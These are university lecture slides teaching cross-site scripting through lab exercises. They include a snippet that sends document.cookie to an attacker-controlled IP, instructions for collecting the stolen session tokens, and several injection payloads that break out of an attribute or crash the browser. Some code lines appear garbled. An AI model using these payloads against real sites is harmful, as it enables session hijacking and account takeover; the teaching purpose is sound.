# Cross Site Scripting (XSS)



Roman Bohuk
University of Virginia

## XSS

- Cross Site Scripting
- An injection attack where malicious code is inserted into a website (ex. blog post), which then gets executed in the browsers of the users who visit that site
- The attacker can read the contents of the page, change the contents, and fetch cookies / session tokens (which may allow the attacker to login as the user)

# HTML / CSS / JAVASCRIPT

```
<!DOCTYPE html>
<html>
  <head>
    <title>Hi!</title>
    <style> h1 {color:blue;} </style>
 </head>
  <body>
    <h1>Hello World!</h1>
    <script>alert("Test!");</script>
 </body>
</html>
```



## HTML / CSS / JAVASCRIPT

```
<br/>tags make the text bold
<script></script> tags helps you with user interaction
//returns a list of all cookies
document cookie
//returns a list of all cookies
alert("Test");
//sends
xhttp.open("GET", "https://example.com/", true);
xhttp.send();
```

## RECEIVING SESSION TOKENS

Use **ipconfig** (Windows) or **ifconfig** (Linux) to get the IP address of your computer

\$ python -m SimpleHTTPServer

Serving HTTP on 0.0.0.0 port 8000 ...

It will display all of the GET requests.

#### RECEIVING SESSION TOKENS

Sample javascript code:

var xhttp = new XMLHttpRequest();

xhttp.open("GET", "http://172.26.30.254:8000/?" + document.cookie);

xhttp.send();

Will not work if the vulnerable site uses SSL. You can use something like <a href="https://requestb.in/">https://requestb.in/</a> instead. Generate a URL and refresh the page to see the requests.

Ignore the Cross Origin Request error - the request still goes through.

## USING SESSION TOKENS

I use a Chrome extension called EditThisCookie to manually modify cookies:

https://chrome.google.com/webstore/detail/editthiscookie/fngmhnnpilhplaeedifhccceomclqfbq



#### BEYOND

- SelfXSS people willingly run malicious code in hopes to gain something
- CSRF allows websites to send requests to other websites acting on user's behalf



## HANDS ON (ACTIVITY 1)

- Go to <a href="https://metactf.com/cns xss/">https://metactf.com/cns xss/</a>
- Try to login as an admin (using cookies).
- Submit a blog post and send me a phishing email to <u>rbb8yd@virginia.edu</u>
  - I promise to click every link @

## SAMPLE SOLUTION

- Notice that everything typed in the text field gets escaped, so you can't just enter javascript. However, the checks are done on the client-side, so you can bypass them.
- Note what happens when you press the submit button: a javascript function copies the escaped text into an input tag and submits the form.

## SAMPLE SOLUTION (CONT.)

- You can inject your own code like this: document.getElementById('sub').value = "<script>alert();</alert>"; document.getElementById('forma').submit();
- Replace alert(); with code to steal cookies.
- Once the user goes to the page, observe the request, and create a session cookie to authenticate.

## HANDS ON (ACTIVITY 2)

- Go to <a href="http://tinyurl.com/XSSPractice">http://tinyurl.com/XSSPractice</a>
- Be the first one to take over the webpage and do whatever you want (alert a message, flash colors, move elements, redirect to a different page, crash the client browser)

## SAMPLE SOLUTIONS

- You first have to notice that the message is escaped. No way to inject code there.
- There is one more input on the page the color. Press F12 and change the input attribute from "color" to "text".
   "maxlength" attribute can also be removed or modified to accommodate a greater character length.

## SAMPLE SOLUTIONS

```
// Display a message
white"><script>alert("Hacked by Roman");</script>
// or if you want to look professional
white"><script type="text/javascript">alert("Hacked by Roman");</script>
</span><span><br style="
// Crash the client browser
white"><script>var t=""; for (var i=0; i<100000; i++) {t=t+i.toString();
history.pushState(0,0,t);}</script>
// Flash colors on page
white"><script>setInterval(function() {var e=document.querySelector('body');
e.style.backgroundColor=(e.style.backgroundColor=='lime')?'magenta':'lime';},50);
</script>
```

```
<body>
<h1>WELCOME TO THE OPEN BLOG</h1>
<h2>Submit a message</h2>
<form method="POST">
<h3>Enter message:</h3>
<textarea name="text" rows="5" cols="30"></textarea>
<h3>Choose text color:</h3>
<input type="color" name="color" value="#ff0000" maxlength="10">
<br><br><br>>
<input type="submit">
</form>
<br><br><br>>
<h2>Past messages:</h2>
<span style="color:white"><script type="text/javascript">alert("Hacked by Roman");</script></span><span><span><br style="">Hello
World</span><br></body>
</html>
```

#### PREVENTION

- · Make sure to escape the user input
- PHP function htmlentities() does that
- Chrome automatically detects XSS attempts but only once
- Kaspersky firewall magically blocks the malicious requests completely